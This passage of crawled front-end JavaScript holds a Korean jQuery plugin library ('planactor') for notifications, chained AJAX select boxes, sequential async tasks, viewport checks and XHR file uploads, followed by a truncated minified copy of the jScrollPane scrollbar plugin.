        #   addClass : top-right (상단우측)
        #   addClass : center-center (상하좌우 중심)
        #   addClass : center-right (상하좌우 중심)
        #   addClass : bottom-right (하단우측)
        #
        #   * 알림형태 지정 (.notificator > .noti-frame > .item-frame class="[addClass]")
        #   addClass : alert (확인 버튼 보임)
        #   addClass : confirm (확인,취소 버튼 보임)
        #   - 주의 : alert, confirm 외 동시 혼용 불가능
        #
        #   * 아이콘 지정 (.notificator > .noti-frame > .item-frame class="[addClass]")
        #   addClass : error (에러 아이콘)
        #   addClass : confirm (물음표 아이콘)
        #   addClass : reload (경고 아이콘)
        #   addClass : burn (버닝 아이콘)
        #   addClass : success (완료 아이콘)
        #   addClass : security (보안 아이콘)
        #   addClass : up (업로드 아이콘)
        #   addClass : down (다운로드 아이콘)
        #   addClass : print (출력 아이콘)
        #   addClass : recycle (휴지통 아이콘)
        #   addClass : list (목록 아이콘)
        #   addClass : chat (말풍선 아이콘)
        #   addClass : chat2 (말풍선 [느낌표] 아이콘)
        #   addClass : indicator (진행중 돌아가는 아이콘)
        #   addClass : over (마우스 오버시 효과)
        #
        ##########################################
     */
    $.planactor.notification = function(options){
        this.options = $.extend({
        }, $.planactor.notification.defaultOptions, options);

        this.element = document.body;
        this.$element = $(this.element);

        this.layoutInfo = {
            'center'        : {'className':'center-center', 'layoutWrapper': null, 'layout': null},
            'centerRight'   : {'className':'center-right',  'layoutWrapper': null, 'layout': null},
            'topRight'      : {'className':'top-right',     'layoutWrapper': null, 'layout': null},
            'bottomRight'   : {'className':'bottom-right',  'layoutWrapper': null, 'layout': null}
            };

        this.modalWrapper = $('<div/>').addClass('back-hud').css('display','none');
        this.$element.append(this.modalWrapper);
        this.modalCount = 0;

        $.each(this.layoutInfo, $.proxy(function(pos, info){
            this.layoutInfo[pos].layoutWrapper = $('<div/>').addClass('notificator '+info.className).appendTo(this.$element);
            this.layoutInfo[pos].layout = $('<div/>').addClass('noti-frame').css('display','none').appendTo(this.layoutInfo[pos].layoutWrapper);
        }, this));

        /**
         * noti type
         */
        this.classType = ['waring','error','up','down','reload','burn','security','print','recycle','indicator','success','confirm','alert'];

    };
    $.planactor.notification.prototype = {
        getLayoutInfo : function(pos){
            return (!this.layoutInfo[pos]) ? this.layoutInfo['topRight'] : this.layoutInfo[pos];
        },
        getLayoutsInfo : function(){
            return this.layoutInfo;
        },
        // hide timeout
        startTimeout : function(item){
            var self = this;
            var $item = $(item);
            var options = $item.data('options');
            this.stopTimeout($item);
            $item.data('timeoutHandler', setTimeout(function(){
                self.hide($item);
            }, options.timeout));
            return this;
        },
        // hide timeout stop
        stopTimeout : function(item){
            var $item = $(item);
            clearTimeout($item.data('timeoutHandler'));
            return this;
        },
        startBounce : function(item){
            var self = this;
            var $item = $(item);
            this.stopBounce($item);
            $item.data('bounceHandler',setInterval(function(){
                $item.effect('bounce', {
                    distance : 20,
                    times    : 5
                }, 1000);
            }, 3000));
            return this;
        },
        stopBounce : function(item){
            var $item = $(item);
            clearInterval($item.data('bounceHandler'));
            return this;
        },
        add : function(options){
            var self = this;
            options = $.extend({
                name : null
            }, self.options, options);

            var info = self.getLayoutInfo(options.layout);
            var $item = $('<div/>').addClass('item-frame '+(self.classType.include(options.type)?options.type:'warning')).css('display','none').append(
                $('<div/>').addClass('item').css('width', options.width).append(
                    $('<div/>').addClass('icon-frame')
                ).append(
                    $('<dl/>').addClass('text-frame').append(
                        (options.title)
                        ? $('<dt/>').addClass('cufon').html(options.title)
                        : null
                    ).append(
                        $('<dd/>').html(options.message)
                    )
                ).append(
                    $('<div/>').addClass('button-frame').css('display',('confirm' == options.type)?'block':'none').append(
                        $('<button/>').attr('type','button').addClass('btn-ok cufon').text('확인')
                    ).append(
                        $('<button/>').attr('type','button').addClass('btn-cancel cufon').text('취소')
                    )
            ))[(options.layout.include('bottom')?'prependTo':'appendTo')](info.layout);
            if (null != options.name && $.isString(options.name)){
                $item.addClass(options.name);
            }
            $item.data('options', options);
            info.layout.show();

            if ('confirm' == options.type){
                $item.find('.btn-ok').on('click', function(e){
                    options.onOk($item);
                    self.hide($item);
                });
                $item.find('.btn-cancel').on('click', function(e){
                    options.onCancel($item);
                    self.hide($item);
                });
            }

            // hideOn
            if (options.hideOn && 'confirm' != options.type){
                $item.on(options.hideOn, function(e){
                    self.hide(this);
                });
            }

            self.show($item);

            // hide timeout
            if (options.timeout > 0){
                self.startTimeout($item);

                $item.on({
                    'mouseenter' : function(e){
                        self.stopTimeout(this, options);
                    },
                    'mouseleave' : function(e){
                        self.startTimeout(this, options);
                    }
                });
            }
            if (options.bounce){
                self.startBounce($item);

                $item.on({
                    'mouseenter' : function(e){
                        self.stopBounce(this, options);
                    },
                    'mouseleave' : function(e){
                        self.startBounce(this, options);
                    }
                });
            }

            // 마우스 오버 시 선택효과
            $item.on('mouseenter', function(e){
                if (self.mouseoverItem){
                    clearTimeout(self.mouseoverItem.data('mouseenterHandler'));
                    self.mouseoverItem.removeClass('over');
                    $item.trigger('mouseleave');
                }
                self.mouseoverItem = $item.addClass('over');
                $item.data('mouseenterHandler', setTimeout(function(){
                    $item.removeClass('over');
                    self.mouseoverItem = null;
                    $item.trigger('mouseleave');
                }, options.itemOvertime));
            });

            return this;
        },
        /**
         * name(classname)으로 특정 알림을 제거한다.
         */
        remove : function(name){
            var self = this;
            $.each(this.layoutInfo, function(layout, info){
                info.layout.find('.item-frame.'+name).each(function(){
                    self.hide($(this));
                });
            });
            return this;
        },
        /**
         * 전체알림 제거
         */
        removeAll : function(){
            $.each(this.layoutInfo, $.proxy(function(pos, info){
                var $layout = info.layout;
                var $items = $layout.find('.item-frame');
                var count = $items.length;
                for(var i=0; i < count; ++i){
                    this.hide($items.eq(i));
                }
            }, this));
            return this;
        },
        show : function(item){
            var self = this;
            var $item = $(item);
            var options = $item.data('options');
            Cufon.replace($item.find('.cufon'));

            options.onShow($item);

            if (options.modal){
                self.modalWrapper.fadeIn();
                ++self.modalCount;
            }
            options.showEffect.complete = function(){
                /*
                var $layout = self.getLayoutInfo(options.layout).layout;
                if (!options.layout.include('center') && options.maxHeight < $layout.height()){
                    var $items = $layout.find('.item-frame');
                    if ('bottomRight' == options.layout){
                        self.hide($items.eq($items.length-1));
                    } else {
                        self.hide($items.eq(0));
                    }
                }
                */
                options.onShowAfter($item);
            };
            $item.show(options.showEffect);

            return this;
        },
        hide : function(item){
            var self = this;
            var $item = $(item);
            var options = $item.data('options');
            self.stopTimeout($item);

            options.onHide($item);
            options.hideEffect.complete = function(){
                $item.remove();
                if (options.modal){
                    if (0 == --self.modalCount){
                        self.modalWrapper.fadeOut();
                    }
                }
                options.onHideAfter($item);
            };
            $item.hide(options.hideEffect);

            return this;
        }
    };

    $.planactor.notification.getInstance = function(options){
        if (!this.instance){
            this.instance = new $.planactor.notification(options);
        }
        return this.instance;
    };
    $.planactor.notification.defaultOptions = {
        skin    : 'notificator',
        layout  : 'topRight',
        type    : 'warning',
        hideOn  : 'click',
        title   : null,
        message : null,
        modal   : false,
        timeout : 0,
        width   : 300,
        maxHeight : 100,
        onShow  : $.noop,
        onShowAfter : $.noop,
        onHide  : $.noop,
        onHideAfter : $.noop,
        onOk    : $.noop,
        onCancel: $.noop,
        bounce  : false,
        showEffect : {
            'effect' : 'fade',
            'easing' : 'swing',
            'duration' : 800
        },
        hideEffect : {
            'effect' : 'fade',
            'easing' : 'swing',
            'duration' : 800
        },
        // item 선택효과 지속시간
        itemOvertime : 2000
    };

    /**
     * 셀렉트 선택 시 콤보기능
     *
     * @param {Object} element
     * @param {Object} target
     * @param {Object} options
     *
    $("#supporters_member_ID").planactor_selectbox("#site_ID", {
        url : "/manager/ajax/site-list",
    //    data : {},
    //    dataType : 'json',
        title : "::업체선택::",
        done : $.noop,
        fail : $.noop,
        always : $.noop
    });
     */
    $.planactor.selectbox = function(element, target, options){
        var self = this;
        self.$element = $(element).eq(0);
        self.element = self.$element.get(0);

        if (!options && $.isPlainObject(target)){
            options = target;
        }
        self.options = $.extend({
            url : '',
            data : {},
            name : null, // key field (POST 변수명을 변경함)
            dataType : 'json',
            done : function(data, textStatus, jqXHR){},
            fail : function(jqXHR, textStatus, errorThrown){},
            // data|jqXHR, textStatus, jqXHR|errorThrown
            always : function(data, textStatus, jqXHR){},
            title : null,
            className : 'blackIndicator',
            background : null,
            opacity : 0.8,
            auto : true,
            zIndex : 100
        }, $.planactor.selectbox.defaultOptions, options);

        if (target && !$.isPlainObject(target)){
            self.$target = $(target);
            self.$target.planactor_indicator({
                className   : self.options.className,
                background  : self.options.background,
                hideTimer   : 0,
                opacity     : self.options.opacity,
                zIndex      : self.options.zIndex,
                effect      : ['fade',{},300],
                auto        : false
            });
        }
        self.$element.data('planactor.selectbox', self);

        // target element 초기화
        self.initSelectOptions()
            .$element.on('change', function(){
                // show indicator
                var data = $.extend({}, self.options.data, $(this).serializeJson());
                if ($.isNotEmpty(self.options.name)){
                    data[self.options.name] = data[$(this).attr('id')];
                }
                if ($.isEmptyObject(data)){
                    self.$target.find('option').remove();
                    return;
                }
                self.$target && self.$target.data('planactor.indicator').show();
                $.post(self.options.url, data, function(data, textStatus, jqXHR){
                    var done = $.proxy(self.options.done, self);
                    done(data, textStatus, jqXHR);
                    // 자동 optons 생성
                    self.options.auto && self.setSelectOptions(data);
                }, self.options.dataType)
                    .fail(self.options.fail)
                    .always(function(data, textStatus, jqXHR){
                        self.options.always(data, textStatus, jqXHR);
                        // hide indicator
                        self.$target && self.$target.data('planactor.indicator').hide();
                    });
            });
    };
    $.planactor.selectbox.prototype = {
        initSelectOptions : function(){
            if (this.$target){
                var options = this.$target.find('option');
                if (0 == options.length){
                    this.$target.find('option').remove();
                    if (!$.isEmpty(this.options.title)){
                        this.$target.append('<option value>'+this.options.title+'</option>');
                    }
                }
            }
            return this;
        },
        setSelectOptions : function(data){
            if (this.$target){
                this.$target.find('option').remove();
                if (!$.isEmpty(this.options.title)){
                    this.$target.append('<option value>'+this.options.title+'</option>');
                }
                $.each(data, $.proxy(function(k, v){
                    this.$target.append('<option value="'+k+'">'+v+'</option>');
                },this));
            }
            return this;
        }
    };
    $.planactor.selectbox.defaultOptions = {
        className   : 'blackIndicator',
        background  : '',
        opacity     : 0.8,
        zIndex      : 100
    };
    $.fn.planactor_selectbox = function(target, options){
        return this.each(function(){
            (new $.planactor.selectbox(this, target, options));
        });
    };

/**
 * 비동기 로직 동기화 처리 함수 (비동기적 스크립트에 대해 순차적 실행을 원할 때 사용)
        var $sync = new $.planactor.sync({
            'multi' : 1,
            'create' : function(){
                console.log('create');
            },
            'complete' : function(){
                console.log('complete');
                }
            });
            for(var i=0; i<100; ++i){
                $sync.add(function(callback, index){
                    console.log(index);
                    callback();
                });
                ---
                $sync.add($.proxy(function(i, callback, index)){
                    callback();
                },null,i))
            }
            $sync.start();
 * @param {Object} options
 */
    $.planactor.sync = function(options){
        var self = this;
        this.queue = [];
        this.index = 0;
        this.runCount = 0;
        this.options = $.extend({
            'create'    : $.noop,
            'complete'  : $.noop,
            'multi'     : 1
        }, options);
    };
    $.planactor.sync.prototype = {
        /**
         * 비동기 로직
         * @param {Object} func 함수 또는 배열함수
         */
        add : function(func){
            if ($.isFunction(func)) this.queue.push(func);
            else if ($.isArray(func)) this.queue.merge(func);
            else throw Error('sync.add(func) param error!');
            return this;
        },
        setOption : function(options){
            this.options = $.extend({}, this.options, options);
            return this;
        },
        count : function(){
            return this.queue.length;
        },
        callback : function(){
            (this.runCount > 0) && --this.runCount;
            if (this.count() > 0){
                ++this.runCount;
                var func = this.queue.shift();
                if ($.isFunction(func)){
                    $.proxy(func,this)($.proxy(this.callback,this), this.index++);
                }
            }
            // 처리할 함수가 없을 경우 complete 호출
            else{
                (0 == this.runCount) && this.options.complete();
            }
            return this;
        },
        start : function(){
            this.options.create();
            if (this.count() > 0){
                for(var i=0; (i < this.options.multi) && (this.count() > 0); ++i){
                    ++this.runCount;
                    var func = this.queue.shift();
                    if ($.isFunction(func)){
                        $.proxy(func,this)($.proxy(this.callback,this), this.index++);
                    }
                }
            }
        },
        clear : function(){
            this.queue = [];
            this.index = 0;
            this.runCount = 0;
            this.options = {
                'create'    : $.noop,
                'complete'  : $.noop,
                'multi'     : 1
            };
        }
    };

})(jQuery);

(function($, window, document){
    var $window = $(window);

    $.fn.planactor_preload = function(options){
        var elements = this;
        var options = $.extend({
            'container' : window,
            'threshold' : 100,    // 경계면+px
            'event'     : 'scroll',
            'effect'    : 'fade',
            'dataAttr'  : 'original'
        }, options);
        var $container = (options.container === undefined || options.container === window) ? $window : $(options.container);

        function update(){

        };

        this.each(function(){
            var self = this;
            var $self = (self);
            self.loaded = false;

            $self.one('');

        });

        return this;
    };

    /**
     * element가 화면 또는 지정된 container 안에 들어와 있는지 확인
     */
    $.planactor.viewport = function(element, options){
        return  $.planactor.viewport.left(element, options) &&
                $.planactor.viewport.right(element, options) &&
                $.planactor.viewport.top(element, options) &&
                $.planactor.viewport.bottom(element, options);
    };
    /**
     * element right가 container left 오른쪽에 위치
     * @param {Object} element
     * @param {Object} options
     */
    $.planactor.viewport.left = function(element, options){
        var $element = $(element);
        options = $.extend({
            threshold : 100
        }, options);

        var leftContainer;
        if (options.container === undefined || options.container === window) {
            leftContainer = $window.scrollLeft();
        } else {
            var $container = $(options.container);
            leftContainer = $container.offset().left;
        }
        return leftContainer <= $element.offset().left + $element.width() + options.threshold;
    };
    /**
     * element left가 container right 왼쪽에 위치
     * @param {Object} element
     * @param {Object} options
     */
    $.planactor.viewport.right = function(element, options){
        var $element = $(element);
        options = $.extend({
            threshold : 100
        }, options);

        var rightContainer;
        if (options.container === undefined || options.container === window) {
            rightContainer = $window.width() + $window.scrollLeft();
        } else {
            var $container = $(options.container);
            rightContainer = $container.offset().left + $container.width();
        }
        return rightContainer >= $element.offset().left - options.threshold;
    };
    /**
     * element bottom이 container top 아래에 위치
     * @param {Object} element
     * @param {Object} options
     */
    $.planactor.viewport.top = function(element, options){
        var $element = $(element);
        options = $.extend({
            threshold : 100
        }, options);

        var topContainer;
        if (options.container === undefined || options.container === window) {
            topContainer = $window.scrollTop();
        } else {
            topContainer = $(options.container).offset().top;
        }
        return topContainer <= $element.offset().top + $element.height() + options.threshold;
    };
    /**
     * element top이 container bottom 위쪽에 위치
     * @param {Object} element
     * @param {Object} options
     */
    $.planactor.viewport.bottom = function(element, options){
        var $element = $(element);
        options = $.extend({
            threshold : 100
        }, options);

        var bottomContainer;
        if (options.container === undefined || options.container === window) {
            bottomContainer = (window.innerHeight ? window.innerHeight : $window.height()) + $window.scrollTop();
        } else {
            var $container = $(options.container);
            bottomContainer = $container.offset().top + $container.height();
        }
        return bottomContainer >= $element.offset().top - options.threshold;
    };

    if (File && File.prototype){
        /**
         * Html5 파일 객체
         * @class File
         */
        planactor.extend(File.prototype, {
            getRelativePath : function(){
                return this._relativePath || this.webkitRelativePath;
            },
            /**
             * 파일 확장자 반환
             * @memberof File
             */
            ext : function(){
                if (!this._extension) this._extension = String(this.name).ext();
                return this._extension;
            },
            /**
             * 허용하는 확장자 확인
             * extString.isAcceptExt('jpg,jpeg')
             * extString.isAcceptExt('jpg:jpeg',':')
             * @memberof File
             * @param string|array chars
             * @param string split
             * @return boolean
             */
            isAcceptExt : function(accept, split){
                var ext = this.ext();
                var type = this.type;
                if (planactor.isArray(accept)){}
                else if (planactor.isRegexp(accept)){ accept = [accept]; }
                else{
                    split = split || ',';
                    var exts = planactor.isEmpty(accept) ? '*' : accept;
                    exts = planactor.map(exts.split(split),function(ext, i){
                        ext = ext.trim();
                        var last = ext.lastIndexOf('.');
                        if (-1 == last) return ext;
                        return ext.substr(last+1);
                    });
                    accept = exts.compact(true);
                }
                return planactor.any(accept, function(regexp){
                    if (planactor.isRegexp(regexp)){
                        // type 및 ext
                        return (regexp.test(ext) || regexp.test(type));
                    }else{
                        regexp = regexp.trim();
                        if ('*' == regexp){
                            return true;
                        }
                        // ext
                        else if (ext == regexp){
                            return true;
                        }
                        // type
                        else{
                            regexp.replace('*','');
                            regexp = '^'+String(regexp);
                            regexp = new RegExp(regexp,'i');
                            return regexp.test(type);
                        }
                    }
                });
            },
            /**
             * 파일 비교
             * @memberof File
             */
            equals : function(files){
                // 동일 파일인지 확인
                function isEqual(file1, file2){
                    return (
                        file1.size == file2.size &&
                        file1.name == file2.name &&
                        // file1.type == file2.type && // drag와 파일선택에서 얻어오는 file type이 같지 않음 (drag에서 공백)
                        file1.lastModifiedDate.toString() == file2.lastModifiedDate.toString()
                        // file1.lastModified == file2.lastModified // drag와 파일선택에서 얻어오는 file객체가 서로 다름
                    );
                }
                var self = this;
                if (files instanceof Array){
                    return planactor.any(files, function(file){
                        return isEqual(self, file);
                    });
                }else{
                    return isEqual(self, files);
                }
            },
            upload : function(options){
                options = planactor.extend({
                    'url'       : '',
                    'name'      : 'file',
                    'data'      : null,
                    // 'mimetype'  : 'text/plain; charset=x-user-defined',
                    'type'      : null,    // text|arraybuffer|blob|document
                    'timeoutsecond' : 0, // 0-무제한
                    'loadstart' : function(e,file){},
                    'progress'  : function(e,file,percentage,Bps){},
                    'load'      : function(e,file,response){},
                    'success'   : function(e,file,response){},
                    'error'     : function(e,file){},
                    'loadend'   : function(e,file){},
                    'abort'     : function(e,file){},
                    'timeout'   : function(e,file){}
                }, options);

                var file = this;
                if (!this.xhr) {
                    this.xhr = new XMLHttpRequest();
                    var stimer;
                    var events = {
                        'loadstart' : function(e){
                            stimer = new Date().getTime();
                            options.loadstart.call(file.xhr,e,file);
                        },
                        'progress'  : function(e){
                            if (e.lengthComputable){
                                var percentage = Math.round(e.loaded/e.total*100);
                                var ctimer = (new Date()).getTime();
                                var Bps = e.loaded/((ctimer-stimer)/1000); // Byte/s
                                options.progress.call(file.xhr,e,file,{
                                    'loaded' : e.loaded,
                                    'bytes' : e.total,
                                    'percentage' : percentage,
                                    'Bps' : Bps
                                });
                            }
                        },
                        'load'   : function(e){
                            options.load.call(file.xhr,e,file,this.response);
                            if (4 == this.readyState){
                                if (200 == this.status){
                                    options.success.call(file.xhr,e,file,this.response);
                                }else{
                                    options.error.call(file.xhr,e,file);
                                }
                            }
                        },
                        'loadend'   : function(e){
                            options.loadend.call(file.xhr,e,file,this.response);
                        },
                        'error'     : function(e){
                            options.error.call(file.xhr,e,file);
                        },
                        'abort'     : function(e){
                            options.abort.call(file.xhr,e,file);
                        },
                        'timeout'   : function(e){
                            options.timeout.call(file.xhr,e,file);
                        }
                    };

                    this.xhr.addEventListener('loadstart', events.loadstart, false);
                    this.xhr.upload.addEventListener('progress', events.progress, false);
                    this.xhr.addEventListener('load', events.load, false);
                    this.xhr.addEventListener('loadend', events.loadend, false);
                    this.xhr.addEventListener('error', events.error, false);
                    this.xhr.addEventListener('abort', events.abort, false);
                    this.xhr.addEventListener('timeout', events.timeout, false);
                }

                if (planactor.isNotEmpty(options.url)){
                    // post, url, async
                    this.xhr.open('POST',options.url,true);
                    // xhr.setRequestHeader('Content-type','application/x-www-form-urlencoded');
                    // xhr.overrideMimeType(options.mimetype);
                    if (planactor.isNumber(options.timeoutsecond) && options.timeoutsecond>0){
                        this.xhr.timeout = options.timeoutsecond*1000;
                    }
                    if (planactor.isNotEmpty(options.type)){
                        this.xhr.responseType = options.type;
                    }
                    var formData = new FormData();
                    formData.append(options.name, file);
                    if (options.data){
                        planactor.each(options.data, function(val, key){
                            formData.append(key,val);
                        });
                    }
                    this.xhr.send(formData);
                }
                return this;
            },
            abort : function(){
                this.xhr.abort();
            }
        });
    }

})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/contents/library/js/jquery/plugin/jScrollPane/script/jquery.jscrollpane.min.js
body_size: 14767
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function($){$.fn.jScrollPane=function(e){function t(e,t){function n(t){var o,r,c,l,p,f,h=!1,j=!1;if(I=t,void 0===L)p=e.scrollTop(),f=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),q=e.innerWidth()+me,O=e.innerHeight(),e.width(q),L=$('<div class="jspPane" />').css("padding",ve).append(e.children()),V=$('<div class="jspContainer" />').css({width:q+"px",height:O+"px"}).append(L).appendTo(e);else{if(e.css("width",""),h=I.stickToBottom&&D(),j=I.stickToRight&&B(),l=e.innerWidth()+me!=q||e.outerHeight()!=O,l&&(q=e.innerWidth()+me,O=e.innerHeight(),V.css({width:q+"px",height:O+"px"})),!l&&be==E&&L.outerHeight()==G)return void e.width(q);be=E,L.css("width",""),e.width(q),V.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}L.css("overflow","auto"),E=t.contentWidth?t.contentWidth:L[0].scrollWidth,G=L[0].scrollHeight,L.css("overflow",""),N=E/q,K=G/O,Q=K>1,U=N>1,U||Q?(e.addClass("jspScrollable"),o=I.maintainPosition&&(_||ne),o&&(r=C(),c=T()),i(),s(),a(),o&&(y(j?E-q:r,!1),w(h?G-O:c,!1)),S(),x(),X(),I.enableKeyboardNavigation&&W(),I.clickOnTrack&&u(),z(),I.hijackInternalLinks&&M()):(e.removeClass("jspScrollable"),L.css({top:0,left:0,width:V.width()-me}),H(),A(),Y(),d()),I.autoReinitialise&&!ge?ge=setInterval(function(){n(I)},I.autoReinitialiseDelay):!I.autoReinitialise&&ge&&clearInterval(ge),p&&e.scrollTop(0)&&w(p,!1),f&&e.scrollLeft(0)&&y(f,!1),e.trigger("jsp-initialised",[U||Q])}function i(){Q&&(V.append($('<div class="jspVerticalBar" '+(I.isVerticalScrollBarHide?'style="display:none;"':"")+" />").append($('<div class="jspCap jspCapTop" />'),$('<div class="jspTrack" />').append($('<div class="jspDrag" />').append($('<div class="jspDragTop" />'),$('<div class="jspDragBottom" />'))),$('<div class="jspCap jspCapBottom" />'))),ie=V.find(">.jspVerticalBar"),oe=ie.find(">.jspTrack"),J=oe.find(">.jspDrag"),I.showArrows&&(ce=$('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",l(0,-1)).bind("click.jsp",P),le=$('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",l(0,1)).bind("click.jsp",P),I.arrowScrollOnHover&&(ce.bind("mouseover.jsp",l(0,-1,ce)),le.bind("mouseover.jsp",l(0,1,le))),c(oe,I.verticalArrowPositions,ce,le)),re=O,V.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){re-=$(this).outerHeight()}),J.hover(function(){J.addClass("jspHover")},function(){J.removeClass("jspHover")}).bind("mousedown.jsp",function(e){$("html").bind("dragstart.jsp selectstart.jsp",P),J.addClass("jspActive");var t=e.pageY-J.position().top;return $("html").bind("mousemove.jsp",function(e){h(e.pageY-t,!1)}).bind("mouseup.jsp mouseleave.jsp",f),!1}),o())}function o(){oe.height(re+"px"),_=0,se=I.verticalGutter+oe.outerWidth(),L.width(q-se-me);try{0===ie.position().left&&L.css("margin-left",se+"px")}catch(e){}}function s(){U&&(V.append($('<div class="jspHorizontalBar" />').append($('<div class="jspCap jspCapLeft" />'),$('<div class="jspTrack" />').append($('<div class="jspDrag" />').append($('<div class="jspDragLeft" />'),$('<div class="jspDragRight" />'))),$('<div class="jspCap jspCapRight" />'))),pe=V.find(">.jspHorizontalBar"),ue=pe.find(">.jspTrack"),ee=ue.find(">.jspDrag"),I.showArrows&&(he=$('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",l(-1,0)).bind("click.jsp",P),je=$('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",l(1,0)).bind("click.jsp",P),I.arrowScrollOnHover&&(he.bind("mouseover.jsp",l(-1,0,he)),je.bind("mouseover.jsp",l(1,0,je))),c(ue,I.horizontalArrowPositions,he,je)),ee.hover(function(){ee.addClass("jspHover")},function(){ee.removeClass("jspHover")}).bind("mousedown.jsp",function(e){$("html").bind("dragstart.jsp selectstart.jsp",P),ee.addClass("jspActive");var t=e.pageX-ee.position().left;return $("html").bind("mousemove.jsp",function(e){g(e.pageX-t,!1)}).bind("mouseup.jsp mouseleave.jsp",f),!1}),de=V.innerWidth(),r())}function r(){V.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){de-=$(this).outerWidth()}),ue.width(de+"px"),ne=0}function a(){if(U&&Q){var e=ue.outerHeight(),t=oe.outerWidth();re-=e,$(pe).find(">.jspCap:visible,>.jspArrow").each(function(){de+=$(this).outerWidth()}),de-=t,O-=t,q-=e,ue.parent().append($('<div class="jspCorner" />').css("width",e+"px")),o(),r()}U&&L.width(V.outerWidth()-me+"px"),G=L.outerHeight(),K=G/O,U&&(fe=Math.ceil(1/N*de),fe>I.horizontalDragMaxWidth?fe=I.horizontalDragMaxWidth:fe<I.horizontalDragMinWidth&&(fe=I.horizontalDragMinWidth),ee.width(fe+"px"),te=de-fe,v(ne)),Q&&(ae=Math.ceil(1/K*re),ae>I.verticalDragMaxHeight?ae=I.verticalDragMaxHeight:ae<I.verticalDragMinHeight&&(ae=I.verticalDragMinHeight),J.height(ae+"px"),Z=re-ae,j(_))}function c(e,t,n,i){var o="before",s="after",r;"os"==t&&(t=/Mac/.test(navigator.platform)?"after":"split"),t==o?s=t:t==s&&(o=t,r=n,n=i,i=r),e[o](n)[s](i)}function l(e,t,n){return function(){return p(e,t,this,n),this.blur(),!1}}function p(e,t,n,i){n=$(n).addClass("jspActive");var o,s,r=!0,a=function(){0!==e&&F.scrollByX(e*I.arrowButtonSpeed),0!==t&&F.scrollByY(t*I.arrowButtonSpeed),s=setTimeout(a,r?I.initialDelay:I.arrowRepeatFreq),r=!1};a(),o=i?"mouseout.jsp":"mouseup.jsp",i=i||$("html"),i.bind(o,function(){n.removeClass("jspActive"),s&&clearTimeout(s),s=null,i.unbind(o)})}function u(){d(),Q&&oe.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var t=$(this),n=t.offset(),i=e.pageY-n.top-_,o,s=!0,r=function(){var n=t.offset(),c=e.pageY-n.top-ae/2,l=O*I.scrollPagePercent,p=Z*l/(G-O);if(i<0)_-p>c?F.scrollByY(-l):h(c);else{if(!(i>0))return void a();_+p<c?F.scrollByY(l):h(c)}o=setTimeout(r,s?I.initialDelay:I.trackClickRepeatFreq),s=!1},a=function(){o&&clearTimeout(o),o=null,$(document).unbind("mouseup.jsp",a)};return r(),$(document).bind("mouseup.jsp",a),!1}}),U&&ue.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var t=$(this),n=t.offset(),i=e.pageX-n.left-ne,o,s=!0,r=function(){var n=t.offset(),c=e.pageX-n.left-fe/2,l=q*I.scrollPagePercent,p=te*l/(E-q);if(i<0)ne-p>c?F.scrollByX(-l):g(c);else{if(!(i>0))return void a();ne+p<c?F.scrollByX(l):g(c)}o=setTimeout(r,s?I.initialDelay:I.trackClickRepeatFreq),s=!1},a=function(){o&&clearTimeout(o),o=null,$(document).unbind("mouseup.jsp",a)};return r(),$(document).bind("mouseup.jsp",a),!1}})}function d(){ue&&ue.unbind("mousedown.jsp"),oe&&oe.unbind("mousedown.jsp")}function f(){$("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),J&&J.removeClass("jspActive"),ee&&ee.removeClass("jspActive")}function h(t,n){if(Q){t<0?t=0:t>Z&&(t=Z);var i=new $.Event("jsp-will-scroll-y");if(e.trigger(i,[t]),!i.isDefaultPrevented()){var o=t||0,s=0===o,r=o==Z,a=t/Z,c=-a*(G-O);void 0===n&&(n=I.animateScroll),n?F.animate(J,"top",t,j,function(){e.trigger("jsp-user-scroll-y",[-c,s,r])}):(J.css("top",t),j(t),e.trigger("jsp-user-scroll-y",[-c,s,r]))}}}function j(t){void 0===t&&(t=J.position().top),V.scrollTop(0),_=t||0;var n=0===_,i=_==Z,o=t/Z,s=-o*(G-O);we==n&&ke==i||(we=n,ke=i,e.trigger("jsp-arrow-change",[we,ke,ye,Ce])),m(n,i),L.css("top",s),e.trigger("jsp-scroll-y",[-s,n,i]).trigger("scroll")}function g(t,n){if(U){t<0?t=0:t>te&&(t=te);var i=new $.Event("jsp-will-scroll-x");if(e.trigger(i,[t]),!i.isDefaultPrevented()){var o=t||0,s=0===o,r=o==te,a=t/te,c=-a*(E-q);void 0===n&&(n=I.animateScroll),n?F.animate(ee,"left",t,v,function(){e.trigger("jsp-user-scroll-x",[-c,s,r])}):(ee.css("left",t),v(t),e.trigger("jsp-user-scroll-x",[-c,s,r]))}}}function v(t){void 0===t&&(t=ee.position().left),V.scrollTop(0),ne=t||0;var n=0===ne,i=ne==te,o=t/te,s=-o*(E-q);ye==n&&Ce==i||(ye=n,Ce=i,e.trigger("jsp-arrow-change",[we,ke,ye,Ce])),b(n,i),L.css("left",s),e.trigger("jsp-scroll-x",[-s,n,i]).trigger("scroll")}function m(e,t){I.showArrows&&(ce[e?"addClass":"removeClass"]("jspDisabled"),le[t?"addClass":"removeClass"]("jspDisabled"))}function b(e,t){I.showArrows&&(he[e?"addClass":"removeClass"]("jspDisabled"),je[t?"addClass":"removeClass"]("jspDisabled"))}function w(e,t){var n=e/(G-O);h(n*Z,t)}function y(e,t){var n=e/(E-q);g(n*te,t)}function k(e,t,n){var 